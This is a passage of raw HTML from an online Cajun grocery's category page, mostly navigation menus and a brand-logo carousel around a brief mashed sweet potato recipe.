                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-category" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/mashed-sweet-potatoes">Mashed Sweet Potatoes</a></li>
      </ul>
  <div class="row">
            <style>
.ras_readmore{
  height: 150px;
  overflow: hidden;
  width: 100%;
}
</style>

<script type="text/javascript">
  function readmoreras()
  {
    $('#readmore-btn2').hide();
    $('#readless-btn').show();
    $('.ras_description').removeClass('ras_readmore');
  }
  function readlessras()
  {
    $('#readmore-btn2').show();
    $('#readless-btn').hide();
    $('.ras_description').addClass('ras_readmore');
  }
</script>



    <div id="content" class="col-sm-12 col-md-9">

            
      <div class="row ras_description "> <!---->
        <div class="col-sm-12"><div class="page-title">
<h1>Mashed Sweet Potatoes</h1></div><p> </p><p> </p> 
<p><span style="font-size: small;"><strong>Ingredients:</strong> </span></p>
<ul>
<li style="text-align: left;"><span style="font-size: small;">2 lbs sweet potatoes, peeled and diced</span></li>
<li style="text-align: left;"><span style="font-size: small;">4 Tbsp butter, softened</span></li>
<li style="text-align: left;"><span style="font-size: small;">1/4 cup heavy cream</span></li>
<li style="text-align: left;"><span style="font-size: small;">Salt and black pepper</span></li>
</ul>
<p><span style="font-size: small;"><strong>Steps:</strong> </span></p>
<p><span style="font-size: small;">Cook the sweet potatoes in lightly salted water, until tender. Drain. Transfer them to a food processor and puree, adding the butter and cream. Scrape into a bowl and season with salt and pepper. Serves 6.</span></p></div>
      </div>
      <br/>
            
      


                  <p>There are no products to list in this category.</p>
      <div class="buttons">
        <div class="pull-right"><a href="https://www.cajungrocer.com" class="btn btn-primary">Continue</a></div>
      </div>
            <div id="carousel0" class="owl-carousel nxt">
    <div class="item text-center">
        <a href="gw-fins"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/GW-Fins-LGW-Fins-130x100.jpg" alt="GW Fins" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="benoit's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Benoits-Cajun-Sauces-130x100.jpg" alt="Benoit's Cajun Sauces" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="konriko"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/konriko-logo-130x100.png" alt="Konriko" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cdm-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cdm-logo-130x100.png" alt="CDM Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-england-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/NEC-logo-130x100.png" alt="New England Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="nonc's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Noncs-Quail-Eggs-130x100.jpg" alt="Nonc's Quail Eggs" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="manda"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/manda-130x100.png" alt="Manda" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="veron's-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/verons-130x100.jpg" alt="Veron's Seasoning" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-flip-n-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Flip-N-Fry-130x100.jpg" alt="Cajun Flip n Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="french-market-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/2018-FMC-logo-with-COFFEE-1-525x468-130x100.png" alt="French Market Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="boscoli"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/boscoli_logo-130x100.png" alt="Boscoli" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tony-chachere's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tony_Chacheres-130x100.jpg" alt="Tony Chachere's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cafe-du-monde"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cafe Du Monde-130x100.png" alt="Cafe Du Monde" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="camellia"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cropped-CAM_Logo-192x192-130x100.png" alt="Camellia" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="aunt-sally's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Logo_41ebe1d9-4428-4a80-92a8-85a83aa44b8b_260x-130x100.png" alt="Aunt Sally's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="natchitoches-pies"><img src="https://www.cajungrocer.com/image/cache/catalog/product/natchitoches-meat-pies-130x100.jpg" alt="Natchitoches Meat Pies" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="patria-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Patria-130x100.jpg" alt="Patria Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Boucherie"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/La_Boucherie-130x100.jpg" alt="La Boucherie" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajuns-choice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajuns_Choice-130x100.png" alt="Cajun's Choice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="luzianne"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/luzianne-130x100.jpg" alt="Luzianne" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="foreman's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Foremans-130x100.jpg" alt="Foreman's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="guidry's-catfish"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Guidrys-Catfish-130x100.png" alt="Guidry's Catfish" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-specialty-meats-130x100.png" alt="Cajun Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-chef"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-chef-130x100.gif" alt="Cajun Chef" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="richard's-cajun-foods"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Richards-Cajun_logo.png.370x370_q85-130x100.png" alt="Richard's Cajun Foods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="wow-wee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Wow-Wee-Dipping-Sauce-130x100.jpg" alt="Wow Wee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tabasco"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tabasco-130x100.jpeg" alt="Tabasco" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jazzmen"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jazzmen-Rice-130x100.jpg" alt="Jazzmen Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-power"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Power-130x100.png" alt="Cajun Power" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-orleans-famous-praline"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/New-Orleans-Famous-Praline-Company-130x100.jpg" alt="New Orleans Famous Praline" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hebert's-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Heberts-Specialty-Meats-Lake-Charles-130x100.png" alt="Hebert's Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="best-stop"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/best_stop_logo-130x100.png" alt="Best Stop" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="great-value"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/great-value-logo-130x100.png" alt="Great Value" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="central-grocery"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Central-Grocery-130x100.jpg" alt="Central Grocery" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="d'agostino-pasta"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/DAgostino-Pasta-Company-130x100.jpg" alt="D'Agostino Pasta" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="falcon-rice-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Country-Rice-Logo-1-489x253-130x100.jpg" alt="Falcon Rice Mill" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jack-miller-bbq"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jack-Millers-130x100.png" alt="Jack Miller's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jambalaya-girl"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jambalaya-Girl-130x100.png" alt="Jambalaya Girl" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="poche's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/poches-logo-130x100.jpg" alt="Poche's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tryme"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/try-me-130x100.jpg" alt="TryMe" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="louisiana-fish-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/laff-logo-130x100.png" alt="Louisiana Fish Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="pickapeppa-co."><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Pickapeppa LOGO-130x100.png" alt="PickaPeppa" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Ponchatoula-Pepper"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Ponchatoula-Pepper-Company-130x100.jpg" alt="Ponchatoula Pepper Company" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="steen's-syrup-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Steens-Syrup-130x100.jpeg" alt="Steen's Syrup" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-plate"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Blue_Plate-130x100.png" alt="Blue Plate" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Creole-130x100.png" alt="Cajun Creole" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="ragin-cajun-fixn's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/rajin-cajun-130x100.png" alt="Ragin Cajun Fixn's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="perique-pepper-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Perique-Pepper-Sauce-130x100.jpg" alt="Perique Pepper Sauce" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="krispy-krunchy-chicken"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/krispy-krunchy-chicken-130x100.png" alt="Krispy Krunchy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jfg"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/jfg-130x100.png" alt="JFG" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="gator-world"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Gator-World-130x100.jpg" alt="Gator World" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="classic-golden-pecans"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Classic-Golden-Pecans-130x100.jpg" alt="Classic Golden Pecans" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="supreme-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Supreme-Rice-130x100.png" alt="Supreme Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="zatarain's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/zatarains-130x100.png" alt="Zatarain's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajungrocer"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-grocer-130x100.png" alt="Cajun Grocer" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hot-rods-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/HotRods-130x100.jpg" alt="Hot Rods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-land"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Land-130x100.png" alt="Cajun Land" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="orleans-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Orleans-Pralines-130x100.png" alt="Orleans Pralines" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Deep-South-Blenders"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Deep-South-Blenders-130x100.png" alt="Deep South Blenders" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="creative-cajun-cooking"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Creative-Cajun-Cooking-130x100.png" alt="Creative Cajun Cooking" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="down-home-meats-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Down-Home-130x100.jpg" alt="Down Home" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="double-d-meat-company"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Double-D-Logo-130x100.png" alt="Double D" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="the-lost-cajun"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Screenshot 2025-07-09 at 10.31.10 AM-130x100.png" alt="The Lost Cajun" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="dr-gumbo's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/dr_gumbo-130x100.png" alt="Dr Gumbo" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Martinique"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/LaMartinique-130x100.png" alt="La Martinique" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="community-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Community-Coffee-Logo-130x100.png" alt="Community Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
